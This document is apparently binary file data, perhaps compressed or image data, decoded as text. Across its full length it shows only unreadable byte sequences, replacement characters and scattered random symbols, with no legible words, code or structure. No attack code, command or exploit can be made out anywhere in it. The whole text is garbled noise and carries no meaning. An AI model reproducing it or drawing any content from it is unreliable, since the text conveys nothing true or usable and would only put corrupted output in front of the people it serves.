���J�)�Y��,�a@��#���1�&'@�2v|ڧ��p����9 }b'v�7?��r���qjd�X z0��ٞB���j��i����JQL��Xꞅ����g;#�qJ�{S�p0@V�F;�y�Z��Z�=��T��t �`|�I���%� 	����H����z����*��j��0#3*#�wWڡ�@i C��P3B��}ڗ}�B#W ��Ȋ�B�ʯ�iPb�˧}/�}�p	|pZ ?\)��ڞ�)��0�9��J�����z#4"#I�qJ��1�{Q�WU 3 ��<�1*��{��J5G���:�[����@���Tz�y��=�H!*���{�R+�;�>��� ��3�Ւ#7J"#�[0d[ ;�*f�<1[}�T6� YW @�S[�4��E PP�sx�0L�	��=��M�j�y������$���C"�0�@U�{� 'w�%ա  0*3S�k�[)a��yk�|+��� �P������y�¸�I�;��;�|�	PUK� I�[#�J(IP-@� �
r@ ���� 1K�Q������;�۾�۾zK}KQ��I�H���KjC�p	���[�|��������|��������e?ܥbL�;����G ���0܃2%s۸���I,��;�z��4
 ?
�����J�� !J�?��ܾ�D|���E���T�?s`Um7@S0|�q@H�K �b5�D��p�0�7�;G�pD����	�p�n�~;G��o�H��ƛ��@��cAtPKz@�����˷��ȋ�Ȍ�Ȑ�ȉ�9�`�zR�~��:�����PP5�"fT��y ՛uj�	��ȁ�ò��B[K� 3?��4����O��<�4�	p����������,����v�x�Øs�� 	R6����Q��w1(K
�L�|̬Հ˹\��(�����
���\ ^@̍�ghy֦З����}ywk����Oj?R�;/��| ��
\B!ԑ �A��{� �`QIɷ������ ˳�<ϠH�`[��ʜ� Ut��%G�,�|��Q���vN=K���l�9pv�t��)��\"�L`�%d��0yw��42(a^pS�MH��pЍ<z�3 �����^�u/�K��t��|ku�F۔F��؇�qv{/��ru��bl)�`0N��@c^B!�w�:Hb���ϒ�����t՜�Ǆ=�-���B�5Ѭ]�^PX+��}���{Fɗx��Eɝ�o��L�ҝ�vsP����1W,4�֑�*�w��\?��ڵ=�4 0�	���޴=�=u[����Ϻ,?�s�^0Ĝ0ώ@q��^��_QrMഝ�ʕ,)2=�-� 	�\S��:ԅV������Mٲ�̰���ߡ0��)�0��ōo� �s�)���Х�?��K�T�WQ�-��]�[ ȑ)������
bFI!xG hq�\0 �N�)>����%��p�����F�����m�v���-��?��^��0�^�~���Ln�]܋z��bһ/��Pb�`R!�#2HP�~���M��0�`�t��^�u������@�+��m��<NЭn�+~�
�>��N��.��
�N�~�f��j^F����;� �P�޲�E5�U�����~�h�i������~����氝���W���n�u���� �����{I�S������	qв1 ��Ye��^ }���������_н���u�槾���e�i+������.����7/�(�憽ݢ�l������W�w��
� �pn�����c��*/��[F������� O�:?�h����F\� �*�)��m��o����"_F��9�5�2���	F�7t[�w `p����m��c�^��G��&9��~��h��?�-���3
����Q�����/���������-�� ��x�~���B��p���|�r�p�=
��]����ϰ��D��	J��t���O��������d/Wx0���������^� �� �������������?�vb��`f��&Q�K�4U��!��[|DD��x
x������< I�҇��\�X���1Av��m$IP1b���$�Q�`�$Z���۞�,��!s��q p�0~�W��-a0��8,�-�~��F�#/��i,��%x�L T`��jH���В��<w�b�ᙾmIn���d˗+SΌ���m̞q`�G!B��R�3� B	�uBF���b�b@���}�}ٲ @pR���w�"G�z�Rm�6صg�~O_�g�Iҹe!1���u������O_�}��黧����_�J�9� �����"�U���ȶ�Ђ��ۇ�����sd��K�%VO#:���Ec|�=鎻E���;a�D�1.#<�rH"�4�H���@�@���9���w����-���b'��������!��\N	:S���R:����?:�"G�xG��@���1�m�?G#%i�(-��?�H$@ ��
����������b�/�S�
�q¯��r���a+�L�N��p�G�TRG����Bu�e�@���Zl���F<@�1����~�D��(��*�RL�V�X5�W?���<����qB�\wݡ�w8�N*I�G"�#b�%&����<g��Iu�@�(��Ç�H�`�yU9e�c��M��� ��)����Vc������AL�W�{Wc	oi��������d��t���ܤ�T�`8�X�.�0t�b, 6���A�u�C-R�Sp�s]�D�O�
+R�B'qv҂~\�����$ȁ���D�p���X�l�C(;�%l�����`^�\���A�`�O61�q-��~(ǭn���X9ĈA �h<�^V\p_y�"�]	�b|A~�(\q%��6�� �@UW�?��j6��0
zQ��%� ��lQ�
�x]�^�~E'.�)��v�4z� : 6(��zwC:��74΂r��ZƸ(|�k,����p�m� � C`>tI%JR�%ޡ���oKM����o�.�2 X���k�b��,~`Kh��= 4��nh<!$	 ��v;�`��xG�i!
[Ђ�g9��H�t6�92s�R��г98�A P��P��ՑA�!�X�+�����E�\В2�B6����0�ZFG�nW����j��^��x ��~Q�_�/\�2j8*���	�x����asO��;+.P	��^���T�
��|pƺ�C8o� [�U�+˾7>-p�+�jh4�0��")�t�A~�$��Jb��MD`7C�x��Tҵj�D7�@?`�uZAeܛ�
�IK2���-�iG2ǅ,��=A��p�s��Y�s�@g��J�X��ae��D  8��^��b�IZ1����JP�B2�9,eNw����Ud�a᠄�~ώC�
w��^��x:�LM֔�1�
V �. TB�L �
P�N*AAJT�@W���`�dU�)&+0@��Ԁ�L��ΐ�nO�&z�
�*�,�,�)X}�E->�z��ma��nu�
@�BZ�f�G�q�Ƴ�PM'Ixģ
����ȸ�5qhCH]�6t��l%Xn]8�±���C� Z�p;��K�)�2���	Ԃ,��⇋�� ���Ar�K�������c��Um��+��y#`����'̸j|��"� �-�n[�*�vd$#�ȗ�0�*�P�����&A��0����<*�`����Q�P(����r�}B-|a	y�#HmXQ_���j��(1
@��σ.y*F��%�X�V��]�[8�[�����y KN�W����8���T�z<�8���`����}��hT���U4$i � �Pƫ*��X$�K��}�0���fv��)G�Ap>�ąu�Q\�Zٮ�#n>� ;�BK<P}��;�~��3 dI ��9��TPxs�� Hh�[��X���\
�g���
��!O ���R슗��L� �r�����>�s� ���Β�D4���5U�b�8� �>X����!|<xFэ~t�']�Kg�3�������Qv�����` �EKFN����+B�:����Nh�B '�C+8�Η����7B�ƅ�1��hG����vox�_G��	�6�A�c 	$ASӗn�[�A�x��>�����+^a.˪����"��)vY��r���
��(�Q< �`|����l��&��{d�9��ƱE���q�)<,C������, (�<��؂T��k�� pŅy�|���� �_�$�&�*���������������8����+j?�x?���@�@����� ��X�[���䛉���S>��Hш�	ғA$��,��p��;�Jڣ�`?F�����`�&d�y`�p�)�B)��'��*�¤`�[��W�G�?-��(�B���Jُ�������B����pC7L����ڜ��
���� �0±8W`��3C(tB,��,�BG��I�D(�}>�ÄW/�G�D'��y���نP��P�t��RL�t��VdEX�񠃫�!�AuY�K�3H�� W��(�4b<� F�+<�L$EK��F��lDC�/Ā? �k��RtBT, `��(Gl��t�{� ��E�ᰈ��aԄW0Ɩs��f�1`�h�R�F3��d`ǅ�G,�n��[�D��Jl���dBT|Fid��d�H�d�L�F� 7��V�Y�U Fc!�#�8#9�E|�j��j�I�ʟ��{0I�E�J��ш���y �d��,�SLEGI'I��ʣ�ʮ	y, P��H���,OQ����WX !9�:���qh�H� f��J����K��0A�?G
�t�v�d Ŏ�Ɇ�ʿ��ʄB�$K��$� �.�)M6r��D`Zi6� � q���L��gX��t6�#KzBL/�̅|�:xF�d�Tɨ���TΣdN�|��K��,��`��zĖ��|%��qH�H+4m�<X�礁������8�j9�H|JA=I�Nt�ϑ�T���P���J�H�9x�9Ѕ���y��8Fҙ��	Xp�q�o3O���������4�d �K��k�5�K��dϑN�Q%`���� uEMMQ!�� �{ �{�,sA�<��K���.�����|�g��y@Q2]�jX�/M�F����,��l��4R���K:��2MQ���[:\��� �G2&Q�z �cܘ�̛���/���=M�3��4����T#�Q�T:]dy!-R2�,̌Hq�,�0��Ҝ��fqTg��Jh�A�U?V_�Ո	U#�S���_]�`eV_��$��cMQ=��Q#��|� )�g�d5R/ �4�ZI��Õ#�D`@z�7[�%��F	
/�W|�W}�W= Wd%�@�W��{�S�{�pu�@�@�V��U-t́���q�XGY���MYWtAz��9�NW�Iz�@=E�@���]Y�}ٖ}Y��Y�E֚�Y���cq=PY���P��@��=��8�ؘeY/0�k��G����iWz@�9!Wb�2����[�-[�%���][�=[�UۙEQ/АJy��mY=���Y��S��yf�[��:\�:��������R�h9����z���e۵=۴[�\�-��U[��\���Kу�����Ϥ}�0���5ݱe[�E]ӽ]�%���	�=��U�
�\�Q�z�z���=���]����[����^�=ݖU��`]�ݼEǱ]N��=V����Uڴ��=]�н��@;{��s���Y�i9�����Q���-`>`�]F`^��m�=8��p����HZ��g8^`�e��/�(�s�W�
ȹc�߼����=a�a�a�e�F��M�>��a"b��q Ԟ�E�)�W��)>�~���`���"����]����c@��bn���-&b!`�HxU�@���W�
�;�����Q`]��d�%�-�V�愲e�BdH�[�uҒ�a>���hI�`V�D�b4�D��1��7���A'� `�;D��c^M5[���h��=^c^\�`ζ0��c!�]8� ��MF_�pf!��d��k���c a(��vQ I��8�W 
�C��Oԓ#!�ex���j�knؾy��#��5e_>�j>6����f4��fhh�v���d�g�k�|~h��g� L�vM1�V���\g�؉CB�؅�=��{.h!h\0�>#�M}�Q�k��cL\�g�>4��[��f�i���.I�@%	��8�bz
x;�(F�֑���Dt�@�
Lj�>��IPk=`������Ol��9{�h!8h��k|.4m<�I@k¦�f�〄�����0g` �bԑX>�Zպ�ǂ�E� �Ѓ�.싞�f��;[�?������1���^�{��������6m�Fc���[�+ʺjBx� xKCY�d��ꢺ��r'����nk���������n��WH2J�t ����e�� �>�>Z���f���蓃Q�ɟ^���vX��D�` �@� 5@;k)/*8%@�}���c/8���fjI�@�`	b�������i�.m�.��Fk g�?.��n!��5q@��
8�8X �Gj   u�8� ߋ�����TJ���G���q1s27�@����� 
�� �o���j�J�9��q0�q2��?�c�>�#��+HH�7�'�KxrH��E����=��� :���+���� �s��<�q|��8q(	<׃6?��Fu���9/�
�.u@�s`�q;��[�8A	C(P�st�&�����
X�K��L����� u�h�_sp'��,�؁V߇��s�\(��XwSOu�6uw� �p�wq�� �0X��-� L��4H�GGH  �8KG��KG L�vZ�7w	=u�xqg�f�x:Wu� +����f`�w/f@�i�Py� 
�w�s��00ہ�Ӂ�@�� ��C�"���Y�������Q����\`�����hI��?���
����/�f}�z��U\�x��睆���z����g� ����1����7Hz�Y�W�ע��ل%P�a+	\�x�?���6������(p?��`7^��_y=����gӧ�1���{����p���+8�Z� `@�*��߃�G �b�	��O������ `{\����{!Pu���0P�}� 6�{�g�c컏~��z`��~�g�q�{�/��wc:��ǭ8т~H�r[\}`��P�
 ����-[��)P O�Q����#G�%�8�3JFǎKH�X �:9���(�%���dO�"9��3��QlB�،C���PUr#E
+��TA�b��$A�a�Fɨ�WcK�
-!��}J��I��E\L���hr#_�M���P@�����r�NP��J�~]����B��Ԇ ��K�2���Ѻl���cr)m\p��H�8r\��ͮ�&���\JX��U��Qt�#�7!�;l+��(�6���mQ)m�r������5"�/4)F�)��o�%5�	m��UY���W]��wܰ�x�T�a݇�Gͱ�\o�͆������� �qƉ�����o���c�������0�
R��$�@N
  �)ԆkAz��9��.���H1�x"��8�$ ��e�e��c�!x�I6)'$ �|�Y�-q�;h�	9�t�h`   ���7z��2d�N�T����z����f�0���$����3v�b�2<�an�Z�%�:A*�@�;���P��h �Q�šI���i��r �E�\R�}^j�m�㞉�t47.�I�Bǻ���!�<�i�����.�y�S���k��T��)�@B��Da�>D�,�[��D}�����p�
8"$M�|��3���g�)��mpa�f ��<`�/�4�J��'{���V J�'�1�SJ Z����kZ4�a�ሖKa=6�Q-3F��x����>riM�+���t��S�:�F�����m���t��p� 1�H��޿a}�E�8pB?X�d�}*(��ݦ��a�
|������*�ܬ3�yR���2�0���C+�@C|�	9�(��&��čbp�Ez���n���	��-��%:ʰ]�K"c��^z��� 	$a@`���m��X�Rv:x�w~�	����`�7 ��.�q��A� �-�0�!�|F��́ p�8~a��LK-ڞ�����h���2d'3� �~GH���19�U ��r��Q`��� <U�$�
�|@�U �HT0���ah���01�L��	(`�1X�)$�0>p�콇E.�# ��>����.r(���><BH` >��q�E���7܍�0��"-��K��	i�!�<,*`pK8Kȑ"���B�6�d�
3p�-r����(f"~1 �a� �����}��"���,��T*���K��F�χ�3@9ˉ�]T�B$d(�U��:�p�"@'�Ҕ3��8�@��ꕍ�A�B�[�x�Vv �?�n:����A B�(�/0p<'�EK��PE�SHCb ��EN �W@��X��YQ�=��.�i��Ee:�?E�T���7�%�!��0![.��عD}0Ta�!	ֳ%���!>��D����+qކ�e����G�R�a bH$���-`2��<����]t����o�2�J�>ӐB$�ʈ��։�b�!�+��1�
�JT
QWG8�����(� � -,���F��	N�t/���b��.n��,`���`+H�w���#��u"��]��*�8μ������"B��~:�uE� G�0(!Q�8�,����eXU���Y>�l�
��.-B���8��&
��(lP+'/`�
���X�� �M�P���W���leỻJ�3��gC��ϊr�N��2m�0(��%�,h��JX,��ua��p&@ �]�
HZ�7��Ml����79���qx��ȡ�b�q�z,٠�������|"Yp
�A>=��Q��	PX�� U�������`X� ���]�3c@n0��������R(cB��W C#�F�M�q��i\?���&� A�(�;�lc�����Rv�U�B� �.<Mp���"tp�V�w���E�� P�pJ�@ ��ǀծn����X@��j�M�����ޕ�� �� UQ�,�ڻ'�A�AL����4�n �>��r�) p!�Ё�d{�ߴp�/p���U�`=*��[`�	�z1��~|s'��8	赂Xy�U%�l0�H�>�²�� ϸ�vd�K��D���y�p�*�
9����ſAox��E�D^��L��� �_(C;��R��� �Nw�� 
��NA�m� ��_AyŠ{�BB��D>щN��}hC*1���J@�(�
X�^��D��0��~�9}��I��rү�������������	�?���� �(��~ x *` * �`F� ` �2��*4`J f � .`�*�k-�� � 9@��q�n ��n`>�n�F@1���`@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�"�����B���*U�0�X�iժ0qũϪWb��Z˖�ڵb��Y�%,&1 i]'ݰa���wk��|�Z����b�m���[�6�Ӯ�����(�*�Hú�k�X3HM���۴ɐQ eΜ�c��3Ǘ�9�~Yμ��"���S|
B�9�3&I�1P�L����U��P�OQ6��0�8p0���o�+�"��v(S(�����2�iT� -�&[�fa����Zmd��a%��w��1`��@"�=�sѡ��S8 �	t7�I��:�0�u�� �+4N��BN�����
(@�
$a�|9&��X�E����/P��vN0�BZ8A�R覛��ڞ|�٧�S�f�o+��܋����@q�x���$��:8J���99E�4��@xA^Rj�@1���H�cT�A��/�2�
!��B���+�n��jx���jz� ���ܡ���H��3,�z�+`�y�犓�	I�+�Q�j�S*�薣���"ÀA*��Z�N�1'� k������GH���H&�8�"g�Gs�Q�%S$"��GN�i�N*���춫���
&�*+k����-*�f�oV!4� ����!����q!�67�/4�b/F4фYs͏��(�q�38���1�겭���ܮ`�r��1'!+:�2��G~�.8-onx��x~��H/�G��/����\k�����/��AȍP���lW,��D�)W��������1P߉b����/��������v�%���[��������L�s�ƌSL��n���*c�����������������M@��0�@a ���s|g`C��4TAA
�A ]�������b����.�͇ 
�2�����0�����<��J؄0���j����T1�"�C@�*p����s�8�ܦ�����P��@��0kw0��0�2���g4#ר�2��p���5RL@	K8�& � q@�i�` ?̀�#��~�F��?��y@����U)	a��@�|}�	@�(GI�R�򔥜�@�lb	�8�� ���_H�D$�au�0�I�b���ZO�� �^]��8Y���(s�D�6���C���8�!*p8X���2g�L����D$��������H�����ahq���5���x4��de�IN%T��H�"y�w��Tp�֢8.�UI-�E��É:��M�)�iR,A(�\ e䁢�P)7����ৱ�,)&mJ}�Ħ2��N�*T�*Uo2��J�!l��(  
�����(ղ���O%eF7��O��TL��Fey)��P�� �YD�F���,dS;X�
��W%�B�����$6k��Z�����!yj�(�go����dI�5��YjY	�^����-,�a=V��q�m��D�f3X���e-"]{ֵ!b��[OUBU�"G�i����� o��ͮv+K��ZV�\#E�`[T���Y����j��yp,LW*g2� �O{:��.�P��Z���	F">0���`U,6(b��`�[�������O�
�l�>�J@v�T� �'\a	���0�18�AcK��������.vLr��C�N�y�t~������¼C� �aV9ʾ����L)W��ļ2���L[�!b՚ ��e-����PE0�, :S f�F���宅mby�E3�t�$����@i���5�PUc�����:�y�p^d��?N7����4��5c��}�_���jU���G����L�¾U�hW:e4 HfΡ `CՏ���G9ʡ�e��uh3�\�zZsӃ��5�	R���h���iky֚Cv��bis����_��@	�K��/0�E� aj���$WRP���Dע�es�Z�8��`p��i�-|!�K7|�r6��U�o�s���3�)\��&LOP ��.�P8O�� g��:ۙzП��c�W�ܱ��A�;���DX�L�����`$N����b�ְ:���u�w=�,���.Үj3���7��HPݔ�4���%��3�6��& U�����ⷜ��k�s:0��*�4���9�b �@�.�1�M�e�o������S7���д"ME��Ԅ���d�MY ����l�:��sγ��~����s�#��&�a�����^���������
c�s������%,�xſq��_8�bo}����� ���g�b6k��z�g����g������8�b���� h����	l�>��C��&��25Xc}�7m28~4~��
�:�}3؃48��
��9�P� �a��J�1����P(�h�P���G}���6;&�q @�	>DT��N����6�:؆:Ȇo�8 �r�l��t��mH�s8m(u<Vuu��X��X�x��q��6#�XB����P� p�r ��c��q؇v������������}f��be����8��ȇrx~����.V�[ �0[`�������zf�lȇ�X��8�rh�r(�[C	o���H���
T���T@� �� �߈��(�mȈ�T5;+�� ߠa���(��e}�8��ph�����I����
��Ɇ6���� �X9��p~�Cqx�f z�# �����X�j�6@b%: �6�	������ � �(�(	�	�)�AY�C�	�H	Ð�DI���Df��lx
f�f�VxT��7��V/��"�Hp��è�  'v.`�I��}X�A��x�u� v�&�5iCy�I7=�4�T�#�5�5�7�H��P0��r
0s�0�@���i��r`r�[�`
v��y`	�)��`���	�ȴ5�@	�����L�;��5 	�w����l����9�� _�VU2`0�� @�h�Q �ȓ�)r�9e��w��L�Y��te�ɚɉt��9�0�ɩ��?k��L��Ӓ$��;�!�yU�ha��Q�D'x��T0�.`�.�8�Q�H�Y��=��j�8p
I�N[cJ���Dǩ
:��p�Sb*�b6�@Չ> > ` �p����梞f�Lp�Pj�]�s{����?�I	��^�	
�_zF�G��Q�r6�p�1:�.���Q��3���
��Q@ ��C0y����mP���JQf� ���T}oDe�F
c1������07`�5u�P	`����_J��y��J�O:�c�.9��C;J?
h�h��K�C
H��q��/i�i@	�饤
�fZ�K�5y089���N�RK0K�	�pm�]J���ʮ����ʟ�"2��3I��7�`�� p| N ,�'
p��רP
�K���ΐ�
ǘ�@	��KP�g�	�p�9���){��
���-���D�3�P%�q�p�	>�>�U�B��5�`	n��f� �.�/��~�s�VzW��@8�	Jp�	�S+�+��,ۮf�^��S.p�$C"�@�?h���%�05��0 p' '�@
Ǚi�h��9��y��n��mB� /Xt�J���e빢+�U;�����y�6�rtj���� ˷1[R�'�y� I�J�+�˨h[�{�k	�5kL��957�*;����.P�<bC#/y	B��pyj�r���iɏ�{	��*��g�k�Њ�Պ�Epl���@�w��9�f�Z�ԛ�
b�l�6���H�� ��_1�#h��~��}�b	�{}�j��@���5���k&���4o�(��6��;GY�ת�!$``�@�� È_;�� �+��]F��bt�)b�� TǪ��C'���w�|�y�fL��t�N ��Z�D)@ �8S}�����+�zb�;��{�h' �{�Z����Ⰶ��Pm�D
�9�O�A��ғɘ�ɚ,����ʫƎj���js��� q@��m��[  � �y<:�� ��[�׹��f�@��W�	o0�4���ip[�|�9��FCo�$ʦ[�<,��$5��� 	pmy��P�u�>� u�& ���:���ÉL
�p�j������Cx=4�^��5�Cx�쨔�9����@�@�ܷ�k���D���8�}	J֛�-E�j�({�l�5�����l��A�l���q̶l��Q�J��=o����� pN��1N�y��s�e�<��J$��.;��3V;��l^˥�|�o�w/�<��N��c;�O���)I��>L |�	��	z G5�G9/���l�.{�uP} ������eͲ�W�i�'��;��ơ�?R6��]�(�kCE��� ����8G9�v}�;ٟ������,�,L،�}�N�Ym�ʌ��-LT]����[C�um�LN��|��5+�853-e���@����P
�od� ����y�������Oj������ߧ:���ߧ*Ȏ*gYs����� �P�k�P��?Wߌ}�W�c'ҽ���첱�L�0Q��1�ބ��+��e��$6��
-�S0� U�E��@5�s�k�-{�'�iu��k��J��f��T۲I���C��N~�D�C��X.���'"�����0 '�\1`�gX�D��Cn�M���5a��[��z����\�O�5���~����N��t\�y�E����	�p��<˸��BT��T��\�P�+�hȊ~�ݢ�C5��5@���N�ę	�sI��5��h�#mi�Cg���������
���c��n����1��k}����~�^���EM	 ��>T��p�$�P�A�~�0쟓U�S����ή��[����P���l�g` ��(��3���8��pK� 7���I�zN�����J`�	��������<~#�<����_����spjRO'r��N�`��ٷ �Q�����_k:�CJ��#��p��#e��TY!��.��>VU��d_�f?�[�։ p��G��3��P�#À�IjA�'纝��D
p�7p����Г�CLe�|V�l4{N����K	�5� ܜ��������ֶ�*�A/2����pĘ�� ;�{��=̋l�� #�)�;��7��b�	��wj���fk�`������@3T�O�9��Q�.��;���eN�|`����A*�j9�7���F	!�7��;���x��
�9��֏��  X��������`x��3#�"N�X��E~�l��q�F#�z�r (fL���0`���$O�"0�� ���(��A�eX&#M�61��[�)��"��WS�P�d�&Zo(����G~�2Aq����&w�a�1�`6LY_��M����`���$��qcy������/B%��q fƌ?���	fB�zU,����5�-C�Dق!������0�"�%Twt��5E׮��,aМ��瀇QR�˗2� ^	l�P���r��Q��W�c��ս-V�X�L�ЯDbδ���9PRi
0p`�hB-�,ʵ�|�"�ض�"
4�z��J@h��M�R�=��⪫
�h�èH�������re ��렆�  -�s/=��B/�#˳�
 ��>( pe&.�(�0%�NB)���a0��^�!�ٜ%@��@� ��:q�V�ʫ
^�+w�p � ��1� ŀTA����%���.�{R���H�l�0;��9X
�%�|)���	��*
	��@�9�󐨐�j8�B�Oo�N	�v��6��h�т�!$e��].mR�M�<�R����p�$� ò�1ɥ9Tz�H+3�,�26�pW^}X��n��;+� �%� �S�����=��<|��~�	 ��QmS�C �=�4E����*�9ATB\qE�	I��8�b��Ą��9���.���-a�/4xᆃ���el�ؚ�S��SC�P~7їm�e ҁ��"�� +#�vR4�+���`;�u�|� ,QEz�� ���l'xH�F�`8���}�8�OTD�8?�U�]�� 4M��S Az�۽�m�����s}�������DR�K�����u��|W��^�pM�$��-<��׬� ��_lc��mA��S�$��?�����H=O��U��;�a ��8`�4�� I+���p��Y�ea�R������33�!�G]�J��f��U�5U���\��م�`���P>�4�a ��N�?%HI���\S8+��\X1�[z�@��R;s�V6&A�Y�n��A
�!���#�&
4��"�I+�t@B�ky��;���d����P��dD��d�"#��Gf��H"�	W�n6��A ��l[S(	&jA ��C����e-iy���r�OM��%|�as���X�D6�hFS�Ӥf5�i�r��yO
�/�r("��PD&QNq*���<gb&��a]��/�r�:�
��>�Q~0%%-�%f�ג1�%��=�dL4�V8��iM�fT���2
��zp�L!��(t��H� ������.� �$�U�9h���D���3�A\�!>(GRfy�Z>U R�jT�
U�N��Q�eH_T���eYeyV��A#Lq C�{6�f�i]iz��t^�RJ��屡�������}�+p�� ��X�FV����k>��<D7r@h���~6����F~q�LN�J ]![�&8#�A\/g" `�12�LMQ	��(���@@��ؙRV�˕��p�&��Q0�`�R~v ����]��p�S2�u�]��Wl�%Mm�H��~��C��L�a{�E��X�X�1�,f����v ��n=�|���UcGظB�xf
�	*��ۜhk/�QqY;`3��MP��<`�ft������L`��3(P��!>�[ �>��'y��6BH�bS����C��Z�Y�׮��r��KE@�@�����a ��>� U���H(Y�uuA���	�%x��u�e]�������)v!�3@)θ��j�K���	Jq��04�	LpA�=�iPZ��u�Mmj&����D�a��Q�z�R6BZ=����
~u�y-�>'��u��ް�_3͎zT?��L4�wӜ>u�]mml�`��MJ����&u���\\�!֢f����@W�+4�JH�B\B�P��|t�-�����:Pp��Sڥ�����P�y�G8�Nq}F��U����8��ӪP���}rP?wѳe�
�U�[5<�����p��Y}�,M~�X'z�ZŪT���<��Ǎ�]��|���%W��u��R���M(��N�P�d)���]�
 �)���3���W��m��;�A����?�Lm3�Z���z߫����� ��X�_`B�*Br������ �{�m,nw�����<���&c`ﬆ� ��RQs�U�z��m���$iA�Ɇ#�O��eK.�4�V9��|��#E����A @�u��~dB2��~���(`��|v����\w:�u����__]�^�H���x�<��i��sR�D8'gX�Lh�L �|@��:��5Ec�p2�r��3'<���>8�;���9Z�,3hADkA�@]�'tA3Ч��������D���h+��~(σ&���ϫ�jS9�s;�K#�K#4:.S3?#H�O#�آ2/�2*85�C+���Ȍ 9��A�L�zX�p�Z!>(X;�S#�{&gpB��4(|��;�<\�g�[�:E��P�BR�;Cã�
�-�ѐ�?H��y𙹸<9�,�%S<�S�D�D�BEW<E�z��c�����k��1҃��35�*=]	�H!�1]r�U�����11ج;�U�8j,��C8l��D��k<�n�Fp�ƃ[�� Dl=��BR��*|�H=�E��B���О�ɗ?ȃ8طX��hG��~(�{� @�S�=���M����>tD���BkbD�_��kFB ��K��8\  !�DQ��t��\E�[�Oc��#�s9[���#�WD.ó���*�腎,ƃ��Kpzx�$A��p��m\�����C�?�Jt�1�����B��3h5��HK��GOK ˲d�|�%g�aj�9�8����� @I�7�d7�7��:�̺��ɧ�;�REOK4m�4m5�4�ȔLmc�gʎ,�Y!c9���	�Q��m�Els?��=ʫ��v����£�tM���jk�蹏�*6_�K�
@�h���GiJ��:�D�܄��Զ�4��4?���D�J�dM��J*p��Ѕqȃ��	'����������$��<5j�ϗ�O��4�H֪̳�;���JM����d�^�7]ȃb��	@��#>;����Ȝ6N�L�t���������6Z;�HH����t�̇�Jk�P����lK��*���HF
���C�p��:�,"-#mE*�PuO�;R'-R(���:.&pOu��L�+�M3�6+UR0S1Ł�tK|�LT)�W �`8� <B�������H�%�͍(I��:�S�b;����P�F0U�<�$�Fu��T�O+uT�͐��HS5eө���8�,YBk�EYr+Q&���&�4=�zDM��McQ~�R%��R^��1�����,^�դp�`8�5� 
X�P=�����sg 'gP�s�@s� ~�R1eۄE�A��@<'r
��8DF�SE��%eG�&��pݴ��BY�?8:�DH��T`f�V�`�.Q�%����b�/�U&��&8���k �n%Q��aȐ�X�AmTu�;�R�tĻ��.�T��R�<��k��:�����5hEX�� �(�@#S,%�L���E�*%Ө������
7#���>찠�I9�/G�ڄ��[�T2e�)��S T�}TJuOU�+��d�D���J��q�8 ��=���� �  �R��H�����(�-[ʭ�*�m
�� g�<rʃ1p�~H��5[8���UP[����;D|TڍZ��ȳQ��Xp���^�?� �]�p	�P�%��	X���e���'U �U��%SḠ0��7K
����P�H����T&PY*�^�uGU����^G��_T�a��3�AH��4pZ^x��ń:l^�]���`�����{2�e�ڕZG�]��ep�����3�h���k���U[���;�`ڍ[�U]0��:0p�48�bZp` ��!\����
؃���MH��m~���^.vT��@������=*:z<D����ˊD�e�{��.�c��Yo%� �!��4`�4@�-������}�=0"#ڃ���+�+kp_����ڷ�Z�d�Y���(��R��Zk��!�.5�䪍�,%�I�⥈DH��J�d/�Z^eV���R%Lp?��4�P @�qX (��bD6�M�^��Y~�Q~]*�dJ�ZH�ZE���B�l��E��*g��Y�eR^���r�eJ�dH^�Y�dյ�&�UR a��JH2@df�p�E��C�
�Y)�GV�r��:8�Q�gNf�aH���>n��M����foVT3�Q�BY�h���U��ye���rP�Ubb�@ ��ܑ�$Ph�9i�%��+�h��� �����10.-��n��.g�eټׯ��j���}�>WHp�J�!.h�DAGq�8�v���+^�k�i�V�A�j0v(�@��b����dU���6���h3�Ƕ��t� ��N��F%�"����2��+�>wVg�e�M���Zz��=��l�g����ݮil�g��曦��e�zm���i���jk�k�VMB�Fib[h�4�`��i n���*l�vĴ0Y�^n0�]�5>n�~�r6�2n��)�~ll��L�UJ����^��oK��	�{}l޶�&����_W�pu�>٥�W�ou)�+�~e3h*oq#��X%L`����O� ���UJ(��^o_q
��̮�@�����U���V��^���Z���a�
-H��J�=p�i�"A�b
�v��!H�!��4G�5�i@�g�fh�7Ws3���|�4�sp��}�;��:W�B��B�s5_s8�Ux�?s�V�r0��s0��©�@r�����1ɽWlXtVou8�i3�tW�uZq9g-Ygul�\��^�����Gw����aOs?P�"�6;+�r�rr ��RwhZ��Zwupt��֖��n/�E�T?hupH4WoV�j�]�V���pU�wl�p~�;ٛ�тE��>(r��@*���stz/w?���')<�H4w������zx5��^�ݥ�Z[��w�XrtW���G�)τ4�
02�� Ku"@�H,h���sm?�w�G�!(��E�e�:@��G�u/���z�Ov�jᎿ���ץ��!�u*'a?���y�ʹ�R�$�-JX�� �	�
Ur���-� �9��ݠƊ�|��tlbp�C��_|�g|T��� ��w�ȈLȾʄ���LHP&���~��[B:6s��%�"4�*���\��q��h�]o|��%�Z^I�|�o|�_|p�1<ĈO���w�Ȅ.�8�ޱ��<�*�'co��bJxm�Z\�i�JX�(%�wɡ����ş�r��<p9�����ir�6?
2l�[�;M�8����r6r�(ш/�����`��F�l!х��;�*4s#%Z�2���)>Tb��)�4 Gnŉ,X  �4>|(˔�_����S��4\Yp��P/�M�	�����M�"@��^�ĕ��0b~aH�!��D�<�����+̮]�`����Ĝ���t�,��0>-Z)D�%;�X��tU1bT��6
�r)�QQ8-bA��ЪŰ�B~�)�N3T�sﾽ��r�&:<`�/�{6���Ə]N�u��.U`60s� *D�G�8�-i�2!�$1La( ��`��Z��	9�� Pś ���a�RV�	 ����L(n����Qu�aDQ��dJ��#F6X/M�Ï3O>iY�Yy%	�8�K~)��KLfL��
